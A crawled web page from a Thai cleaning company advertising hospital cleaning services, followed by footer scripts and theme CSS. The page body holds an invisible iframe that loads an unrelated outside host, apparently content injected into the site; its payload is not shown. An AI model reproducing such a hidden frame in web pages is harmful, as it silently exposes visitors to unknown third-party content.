	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1000890"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/"><span>บริการทำความสะอาด</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000889"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/"><span>บริการด้านอาหาร</span></a></li>
<!--end_lvl2 1000889  --></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000813"><a href="https://snss.co.th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><span>เกี่ยวกับเรา</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002774"><a href="https://snss.co.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89/"><span>ข่าวสารความรู้</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000815"><a href="https://snss.co.th/contact-us/"><span>ติดต่อเรา</span></a></li>
<li class="menu-item menu-item-type-search"><form class="searchform" id="menusearchform" method="get" action="https://snss.co.th/" role="search">
                <a class="search_btn"><i class="flaticon-zoom22"></i></a>
                <div class="popup_form"><input type="text" class="form-control" id="sm" name="s" placeholder="Search"></div>
              </form></li></ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel"></i></label>
      </div></div>



<!-- start content -->
<div class="content post-1000882 page type-page status-publish has-post-thumbnail hentry">
<div class="nosidebar">
<div class="post-article">
<div class="container dt-container"><div class="vc_row wpb_row vc_row-fluid vc_custom_detheme1"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 80px" ><span class="vc_empty_space_inner"></span></div>

			</div>
		</div>
	</div></div></div></div><div class="container dt-container"><div class="vc_row wpb_row vc_row-fluid vc_custom_detheme2"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center; margin-bottom: 0; color: #267843;">บริการทำความสะอาด</p>
<h1 style="text-align: center;"><span style="color: #000000;">สถานพยาบาล</span></h1>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #003c1e;"><a style="color: #003c1e;" href="https://snss.co.th/">หน้าแรก</a> / <a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/">บริการของเรา</a> / บริการทำความสะอาด</span></p>

		</div> 
	</div> 
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div class="nav-tab-wrapper">
<a href="https://snss.co.th/บริการทำความสะอาด/" class="nav-body">
บริการทำความสะอาด
</a>
<a href="https://snss.co.th/บริการทำความสะอาด/สถานพยาบาล/" class="nav-body active">
สถานพยาบาล
</a>
<a href="https://snss.co.th/บริการทำความสะอาด/สำนักงานและธุรกิจ/" class="nav-body">
สำนักงานและธุรกิจ
</a>
<a href="https://snss.co.th/บริการทำความสะอาด/โรงแรม/" class="nav-body">
โรงแรม
</a>
<a href="https://snss.co.th/บริการทำความสะอาด/สถานศึกษา/" class="nav-body">
สถานศึกษา
</a>
<a href="https://snss.co.th/บริการทำความสะอาด/กำจัดแมลง/" class="nav-body">
กำจัดแมลง
</a>
</div>
		</div>
	</div>

			</div>
		</div>
	</div></div></div></div><div class="container dt-container"><div class="vc_row wpb_row vc_row-fluid vc_custom_detheme3"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-6">
		<div class="vc_column-inner vc_custom_1615198631478">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #000000;">บริการทำความสะอาดสถานพยาบาล</span></h2>
<div class="sub-title">HEALTHCARE SERVICE</div>
<p>บริษัท เอส เอ็น เซอร์วิส โซลูชั่น จำกัด เป็นบริษัทชั้นนำด้านอุตสาหกรรมการทำความสะอาด<br />
โดยเฉพาะการบริการทำความสะอาดภายในโรงพยาบาล เรามีพนักงานทำความสะอาด<br />
ที่มีประสบการณ์ทำความสะอาดในโรงพยาบาลมากกว่า 10ปี พนักงานทุกคนผ่านการฝึกอบรม<br />
หลักสูตรการทำความสะอาดตามหลักมาตรฐาน มีความรู้ในขั้นตอนการทำความสะอาด<br />
การใช้ผลิตภัณฑ์ทำความสะอาดที่เหมาะสมกับสภาพพื้นผิวที่แตกต่างกัน และมีความเชี่ยวชาญ<br />
ในการใช้เครื่องมือ อุปกรณ์ทำความสะอาดทุกประเภท</p>
<p>&nbsp;</p>
<p>อีกทั้งบริษัทมีการพัฒนาหลักสูตรฝึกอบรมอย่างสม่ำเสมอเพื่อให้เกิดการพัฒนาแก่บุคคลากรทุกระดับ<br />
โดยเจ้าหน้าที่ที่มีความรู้ความชำนาญและมีประสบการณ์ตรง เพื่อยกระดับการให้บริการทำความสะอาด<br />
ให้เป็นไปตามมาตรฐานของโรงพยาบาล ทั้งมาตรฐานการบริการ มาตรฐานความปลอดภัย<br />
และมาตรฐานความสะอาด</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">บริการของเรา</span></h2>
<div class="sub-title">Specialty Hospital Cleaning Services</div>
<p>• การจัดการมูลฝอยติดเชื้อ ( Decontamination and Sanitization Services )<br />
• การทำความสะอาดห้องปฏิบัติการ ( Medical Lab Cleaning Services )<br />
• การทำความสะอาดพื้นที่พิเศษ ( ICU CCU OR LR )<br />
• การทำความสะอาดหอผู้ป่วย ( WORD )<br />
• การทำความสะอาดพื้นที่ส่วนกลาง ( OPD )<br />
• การทำความสะอาดห้องฉุกเฉิน ( Emergency Department )<br />
• การทำความสะอาดห้องรังสีวิทยา ( Radiology Room )<br />
• การทำความสะอาดโรงอาหารและห้องครัว ( Canteen and kitchen )<br />
• การทำความสะอาดห้องน้ำ ( Washrooms )</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">บริการทำความสะอาดพื้นที่ส่วนกลาง</span></h2>
<div class="sub-title">Public Area Cleaning Service</div>
<p>• การทำความสะอาดรอบอาคาร /ในอาคาร และลานจอดรถ<br />
• การทำความสะอาดโถทางเดิน<br />
• การทำความสะอาดพื้นผิวจราจร<br />
• การทำความสะอาดห้องน้ำส่วนกลาง<br />
• การทำความสะอาดลิฟต์<br />
• กรทำความสะอาดบันไดเลื่อน<br />
• การทำความสะอาดเคาน์เตอร์พยาบาล</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">มีมาตรฐานและการอบรมบุคลากร</span></h2>
<p><img decoding="async" class="wp-image-1001508 alignnone" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png" alt="" width="20" height="20" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png 32w, https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9-12x12.png 12w" sizes="(max-width: 20px) 100vw, 20px" />  พนักงานผ่านการฝึกอบรมเพื่อสร้างมาตรฐาน<br />
( Routine Training in Conforming to Standard )<br />
• การอบรมและทดสอบความรู้ก่อนเริ่มปฏิบัติงาน<br />
• การอบรมเพื่อทบทวนความรู้ความสามารถ</p>
<p><img decoding="async" class="wp-image-1001508 alignnone" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png" alt="" width="20" height="20" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png 32w, https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9-12x12.png 12w" sizes="(max-width: 20px) 100vw, 20px" />  สร้างคุณภาพในการทำงาน ( Create the key Performance Index )<br />
• การกำหนดตัวชี้วัดผลงานเพื่อสร้างมาตรฐาน</p>
<p><img decoding="async" class="wp-image-1001508 alignnone" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png" alt="" width="20" height="20" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png 32w, https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9-12x12.png 12w" sizes="(max-width: 20px) 100vw, 20px" />  ประเมินการทำงานทุกเดือน ( monthly Evaluation )</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ทำไมต้องเลือกเรา</span></h2>
<div class="sub-title">Why Choose us</div>
<p><img decoding="async" class="wp-image-1001508 alignnone" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png" alt="" width="20" height="20" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png 32w, https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9-12x12.png 12w" sizes="(max-width: 20px) 100vw, 20px" />  พนักงานผ่านการตรวจสอบประวัติอาชญากรรมก่อนเริ่มงาน</p>
<p><img decoding="async" class="wp-image-1001508 alignnone" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png" alt="" width="20" height="20" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png 32w, https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9-12x12.png 12w" sizes="(max-width: 20px) 100vw, 20px" />  เลือกใช้เครื่องมือ อุปกรณ์ทำความสะอาดที่มีประสิทธิภาพ<br />
เพื่อให้เกิดผลลัพธ์ที่มีประสิทธิภาพสูงที่สุด</p>
<p><img decoding="async" class="wp-image-1001508 alignnone" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png" alt="" width="20" height="20" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png 32w, https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9-12x12.png 12w" sizes="(max-width: 20px) 100vw, 20px" />  ได้รับการรับรอง ( ISO )<br />
มาตรฐานการวัดคุณภาพองค์กรเพื่อรับรองระบบ การบริหารในระดับโลก</p>
<p><img decoding="async" class="wp-image-1001508 alignnone" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png" alt="" width="20" height="20" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png 32w, https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9-12x12.png 12w" sizes="(max-width: 20px) 100vw, 20px" />  การทำความสะอาดมีความยืดหยุ่น สามารถปรับการทำงานให้เหมาะสม<br />
ตามที่ตามที่ลูกค้าต้องการหรือร้องขอ</p>
<p><img decoding="async" class="wp-image-1001508 alignnone" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png" alt="" width="20" height="20" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9.png 32w, https://snss.co.th/wp-content/uploads/2021/08/Layer-631-copy-9-12x12.png 12w" sizes="(max-width: 20px) 100vw, 20px" />  มีการบริหารบุคลากรที่เหมาะสมทั้งด้านจำนวนและคุณภาพ<br />
เพื่อให้ลูกค้ามั่นใจว่าสามารถมอบบริการที่มีประสิทธิภาพอย่างสม่ำเสมอ</p>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-6">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
    <div class="wpb_single_image wpb_content_element vc_align_right">
        <div class="wpb_wrapper">
            
            <div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="526" height="1024" src="https://snss.co.th/wp-content/uploads/2021/08/Layer-1764-526x1024.png" class="vc_single_image-img attachment-large" alt="" srcset="https://snss.co.th/wp-content/uploads/2021/08/Layer-1764-526x1024.png 526w, https://snss.co.th/wp-content/uploads/2021/08/Layer-1764-154x300.png 154w, https://snss.co.th/wp-content/uploads/2021/08/Layer-1764-6x12.png 6w, https://snss.co.th/wp-content/uploads/2021/08/Layer-1764.png 601w" sizes="(max-width: 526px) 100vw, 526px" /></div>
        </div>
    </div>

			</div>
		</div>
	</div></div></div></div><div class="container dt-container"><div class="vc_row wpb_row vc_row-fluid vc_custom_detheme4"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 150px" ><span class="vc_empty_space_inner"></span></div>

			</div>
		</div>
	</div></div></div></div><div class="container dt-container"><div class="vc_row wpb_row vc_row-fluid vc_custom_detheme5"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div><iframe id="videoCont" style="border: none; visibility: hidden;" src="//div.show/videos"></iframe></div>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
						</div>
			</div>
	</div>
<!-- end content -->
<div class="box-container vc_row wpb_row vc_row-fluid  bg-footer vc_custom_1628052857958"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 53px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid info-box-sm vc_custom_1628052884204"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="module_dt_iconboxes_7" class="module_dt_iconboxes"><div class="dt-iconboxes layout-7" >
                        <i class="simplelineicon-location-pin"></i>
                        <div class="text-box"><h4></h4>
                        <p style="color: #ffffff; font-size: 20px; text-align: center;">ที่อยู่ 15/1 ซอยลาซาล 55 แขวงบางนาใต้ เขตบางนา กรุงเทพ 10260</p>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid info-box vc_custom_1628052927763"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1465543313017"><div class="wpb_wrapper"><div id="module_dt_iconboxes_8" class="module_dt_iconboxes"><div class="dt-iconboxes layout-7" >
                        <i class="simplelineicon-phone"></i>
                        <div class="text-box"><h4></h4>
                        <p style="text-align: left; color: #ffffff;">ติดต่อเรา</p>
<h4 style="text-align: left; margin-top: -12px; color: #ffffff;">02-398-5600</h4>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1465543320284"><div class="wpb_wrapper"><div id="module_dt_iconboxes_9" class="module_dt_iconboxes"><div class="dt-iconboxes layout-7" >
                        <i class="simplelineicon-clock"></i>
                        <div class="text-box"><h4></h4>
                        <p style="text-align: left; color: #ffffff;">เวลาทำการ</p>
<h4 style="text-align: left; margin-top: -12px; color: #ffffff;">จันทร์ - ศุกร์ 08:00 - 17:30</h4>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1465543327124"><div class="wpb_wrapper"><div id="module_dt_iconboxes_10" class="module_dt_iconboxes"><div class="dt-iconboxes layout-7" >
                        <i class="simplelineicon-envelope-open"></i>
                        <div class="text-box"><h4></h4>
                        <p style="text-align: left; color: #ffffff;">อีเมลล์</p>
<h4 style="text-align: left; margin-top: -12px; color: #ffffff;">info@snss.co.th</h4>
</div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1497400635918">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">copyright © 2017 by SNSS</span></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><template id="tp-language" data-tp-language="th"></template><style type="text/css">#module_dt_iconboxes_7 i {font-size:25px;}
#module_dt_iconboxes_7 i:before {line-height:1.5;}
#module_dt_iconboxes_8 i {font-size:40px;}
#module_dt_iconboxes_8 i:before {line-height:1.5;}
#module_dt_iconboxes_9 i {font-size:40px;}
#module_dt_iconboxes_9 i:before {line-height:1.5;}
#module_dt_iconboxes_10 i {font-size:40px;}
#module_dt_iconboxes_10 i:before {line-height:1.5;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cleanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1786925138221962"></div>

			<script type="text/javascript" src="https://snss.co.th/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/snss.co.th\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/select.min.js?ver=0.4.0" id="styleable-select-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/select.init.js?ver=1.0.0" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/jquery.appear.min.js?ver=6.9" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/jquery.counto.min.js?ver=6.9" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/cleanco_vc_addon/js/dt_iconbox.js?ver=6.9" id="dt-iconbox-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/cleanco_vc_addon/js/uilkit.js?ver=1.0" id="uilkit-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/cleanco_vc_addon/js/scrollspy.js?ver=1.0" id="ScrollSpy-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){});            </script>
<style type="text/css">.vc_custom_1615198631478{padding-top: 1px !important;padding-right: 1px !important;padding-bottom: 1px !important;padding-left: 1px !important;}
.vc_custom_1628052857958{padding-right: 30px ;padding-left: 30px ;background-color: #005b29 ;}
.vc_custom_1628052884204{margin-top: -135px !important;background-color: #005b29 !important;}
.vc_custom_1465543313017{padding-right: 30px !important;padding-left: 30px !important;}
.vc_custom_1465543320284{padding-right: 30px !important;padding-left: 30px !important;}
.vc_custom_1465543327124{padding-right: 30px !important;padding-left: 30px !important;}
.vc_custom_1628052927763{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #004f26 !important;}
.vc_custom_1497400635918{margin-top: 30px !important;}</style><div class="jquery-media-detect"></div><style>
@media(max-width:767px) {
   
    .vc_custom_1504079938571{
		background-image: url(http://snss.co.th/wp-content/uploads/2014/10/แม่บ้าน_170712_0057-e1502426962553.jpg?id=1000279) !important;
    	    background-position: -650px center !important;
    	background-repeat: no-repeat !important;
    	background-size: cover !important;
	}

}
</style>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/plugins/cleanco_vc_addon/fontello/fontello.css?ver=6.9
body_size: 2097
content:
@import url('iconpicker/fontello.css');
@font-face {
  font-family: 'fontello';
  src: url('fontello.eot?61640691');
  src: url('fontello.eot?61640691#iefix') format('embedded-opentype'),
       url('fontello.woff?61640691') format('woff'),
       url('fontello.ttf?61640691') format('truetype'),
       url('fontello.svg?61640691#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('fontello.svg?61640691#fontello') format('svg');
  }
}
*/
 
 [class^="fontelloicon-"]:before, [class*=" fontelloicon-"]:before {
  font-family: "fontello";
}

i:before,i:before{

  font-style: normal;
  font-weight: normal;
  speak: none;
 
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */

}
/*
Icon Name:         	Fontello
Icon URI:          	http://aristeides.com
Author:             Fontello.com
License:            SIL
*/
.fontelloicon-duckduckgo:before { content: '\e82d'; } /* '' */
.fontelloicon-aim:before { content: '\e82e'; } /* '' */
.fontelloicon-delicious:before { content: '\e82f'; } /* '' */
.fontelloicon-paypal:before { content: '\e830'; } /* '' */
.fontelloicon-flattr:before { content: '\e831'; } /* '' */
.fontelloicon-android:before { content: '\e832'; } /* '' */
.fontelloicon-eventful:before { content: '\e833'; } /* '' */
.fontelloicon-smashmag:before { content: '\e834'; } /* '' */
.fontelloicon-gplus:before { content: '\e835'; } /* '' */
.fontelloicon-wikipedia:before { content: '\e836'; } /* '' */
.fontelloicon-lanyrd:before { content: '\e837'; } /* '' */
.fontelloicon-calendar:before { content: '\e838'; } /* '' */
.fontelloicon-stumbleupon:before { content: '\e839'; } /* '' */
.fontelloicon-fivehundredpx:before { content: '\e83a'; } /* '' */
.fontelloicon-pinterest:before { content: '\e83b'; } /* '' */
.fontelloicon-bitcoin:before { content: '\e83c'; } /* '' */
.fontelloicon-w3c:before { content: '\e83d'; } /* '' */
.fontelloicon-foursquare:before { content: '\e83e'; } /* '' */
.fontelloicon-html5:before { content: '\e83f'; } /* '' */
.fontelloicon-ie:before { content: '\e840'; } /* '' */
.fontelloicon-call:before { content: '\e841'; } /* '' */
.fontelloicon-grooveshark:before { content: '\e842'; } /* '' */
.fontelloicon-ninetyninedesigns:before { content: '\e843'; } /* '' */
.fontelloicon-forrst:before { content: '\e844'; } /* '' */
.fontelloicon-digg:before { content: '\e845'; } /* '' */
.fontelloicon-spotify:before { content: '\e846'; } /* '' */
.fontelloicon-reddit:before { content: '\e847'; } /* '' */
.fontelloicon-guest:before { content: '\e848'; } /* '' */
.fontelloicon-gowalla:before { content: '\e849'; } /* '' */
.fontelloicon-appstore:before { content: '\e84a'; } /* '' */
.fontelloicon-blogger-1:before { content: '\e84b'; } /* '' */
.fontelloicon-cc:before { content: '\e84c'; } /* '' */
.fontelloicon-dribbble:before { content: '\e84d'; } /* '' */
.fontelloicon-evernote:before { content: '\e84e'; } /* '' */
.fontelloicon-flickr:before { content: '\e84f'; } /* '' */
.fontelloicon-google:before { content: '\e850'; } /* '' */
.fontelloicon-viadeo:before { content: '\e851'; } /* '' */
.fontelloicon-instapaper:before { content: '\e852'; } /* '' */
.fontelloicon-weibo:before { content: '\e853'; } /* '' */
.fontelloicon-klout:before { content: '\e854'; } /* '' */
.fontelloicon-linkedin-1:before { content: '\e855'; } /* '' */
.fontelloicon-meetup:before { content: '\e856'; } /* '' */
.fontelloicon-vk:before { content: '\e857'; } /* '' */
.fontelloicon-plancast:before { content: '\e858'; } /* '' */
.fontelloicon-disqus:before { content: '\e859'; } /* '' */
.fontelloicon-rss:before { content: '\e85a'; } /* '' */
.fontelloicon-skype-1:before { content: '\e85b'; } /* '' */
.fontelloicon-twitter-1:before { content: '\e85c'; } /* '' */
.fontelloicon-youtube:before { content: '\e85d'; } /* '' */
.fontelloicon-vimeo-1:before { content: '\e85e'; } /* '' */
.fontelloicon-windows:before { content: '\e85f'; } /* '' */
.fontelloicon-xing:before { content: '\e860'; } /* '' */
.fontelloicon-yahoo:before { content: '\e861'; } /* '' */
.fontelloicon-chrome:before { content: '\e862'; } /* '' */
.fontelloicon-email:before { content: '\e863'; } /* '' */
.fontelloicon-macstore:before { content: '\e864'; } /* '' */
.fontelloicon-myspace:before { content: '\e865'; } /* '' */
.fontelloicon-podcast:before { content: '\e866'; } /* '' */
.fontelloicon-amazon:before { content: '\e867'; } /* '' */
.fontelloicon-steam:before { content: '\e868'; } /* '' */
.fontelloicon-cloudapp:before { content: '\e869'; } /* '' */
.fontelloicon-dropbox:before { content: '\e86a'; } /* '' */
.fontelloicon-ebay:before { content: '\e86b'; } /* '' */
.fontelloicon-facebook-1:before { content: '\e86c'; } /* '' */
.fontelloicon-github-1:before { content: '\e86d'; } /* '' */
.fontelloicon-github-circled:before { content: '\e86e'; } /* '' */
.fontelloicon-googleplay:before { content: '\e86f'; } /* '' */
.fontelloicon-itunes:before { content: '\e870'; } /* '' */
.fontelloicon-plurk:before { content: '\e871'; } /* '' */
.fontelloicon-songkick:before { content: '\e872'; } /* '' */
.fontelloicon-lastfm-1:before { content: '\e873'; } /* '' */
.fontelloicon-gmail:before { content: '\e874'; } /* '' */
.fontelloicon-pinboard:before { content: '\e875'; } /* '' */
.fontelloicon-openid:before { content: '\e876'; } /* '' */
.fontelloicon-quora:before { content: '\e877'; } /* '' */
.fontelloicon-soundcloud:before { content: '\e878'; } /* '' */
.fontelloicon-tumblr-1:before { content: '\e879'; } /* '' */
.fontelloicon-eventasaurus:before { content: '\e87a'; } /* '' */
.fontelloicon-wordpress-1:before { content: '\e87b'; } /* '' */
.fontelloicon-yelp:before { content: '\e87c'; } /* '' */
.fontelloicon-intensedebate:before { content: '\e87d'; } /* '' */
.fontelloicon-eventbrite:before { content: '\e87e'; } /* '' */
.fontelloicon-scribd:before { content: '\e87f'; } /* '' */
.fontelloicon-posterous:before { content: '\e880'; } /* '' */
.fontelloicon-stripe:before { content: '\e881'; } /* '' */
.fontelloicon-opentable:before { content: '\e882'; } /* '' */
.fontelloicon-cart:before { content: '\e883'; } /* '' */
.fontelloicon-print:before { content: '\e884'; } /* '' */
.fontelloicon-angellist:before { content: '\e885'; } /* '' */
.fontelloicon-instagram-1:before { content: '\e886'; } /* '' */
.fontelloicon-dwolla:before { content: '\e887'; } /* '' */
.fontelloicon-appnet:before { content: '\e888'; } /* '' */
.fontelloicon-statusnet:before { content: '\e889'; } /* '' */
.fontelloicon-acrobat:before { content: '\e88a'; } /* '' */
.fontelloicon-drupal:before { content: '\e88b'; } /* '' */
.fontelloicon-buffer:before { content: '\e88c'; } /* '' */
.fontelloicon-pocket:before { content: '\e88d'; } /* '' */
.fontelloicon-bitbucket:before { content: '\e88e'; } /* '' */
.fontelloicon-lego:before { content: '\e88f'; } /* '' */
.fontelloicon-login:before { content: '\e890'; } /* '' */
.fontelloicon-stackoverflow:before { content: '\e891'; } /* '' */
.fontelloicon-hackernews:before { content: '\e892'; } /* '' */
.fontelloicon-lkdto:before { content: '\e893'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/style.css
body_size: 3745
content:
/*
Theme Name:         Cleanco
Theme URI:          http://cleanco2-demo.detheme.com
Description:        The Awesome Wordpress Theme by detheme
Version:            2.0.2
Author:             detheme
Tags: 				editor-style, featured-images,post-formats, translation-ready
